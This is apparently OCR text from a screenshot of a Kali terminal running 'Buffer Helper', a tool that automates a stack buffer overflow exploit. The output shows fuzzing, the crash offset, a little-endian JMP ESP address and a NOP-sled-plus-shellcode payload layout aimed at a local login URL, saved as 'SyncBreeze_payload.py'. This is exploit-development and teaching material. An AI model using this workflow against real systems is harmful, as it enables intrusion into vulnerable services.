 Applications Terminal Mon Oct 12 21:56 2 100 %
jac@kali: ~/Desktop/Buffer_Helper
>>>>Fuzzing in process
>>>>>Fuzzing Stop at 800 Characters
[]>>>>>>Please Restart the Application then Press Enter to Continue<<<<<<<[]
[+]String Pattern is Generated in length : 800
[+]Data Send Successful...!!!
[+]please Restart The Service...!!!
[<>]To Continue Press C To Return Back Press  B : c
[+]Enter Hexadecimal Crach address: 6f76656e
[+]The ASCII Value  is :  nevo
[+]Exact Satch at Offset :  780
[+] Enter JMP ESP addrsss HEX  : 77493132
[+]little endian JMP ESP  is :  \x32\x31\x49\x77
[+] attack = 780 of A  +  JMP ESP = \x32\x31\x49\x77 + 16 of("\x90")+ shell_code
[+]Target URL  :  http://10.195.100.11/login/
[+]WE READY TO ATTACK !![+]
[+]________________Expolit Done _______________ ***!!!
<<<<>>>>>>The Final Process of this Exploit Written in the File'SyncBreeze_payload.py'<<<>>>>
Buffer Helper
by:jacstory
jac@kali:~/Desktop/Buffer_Helper$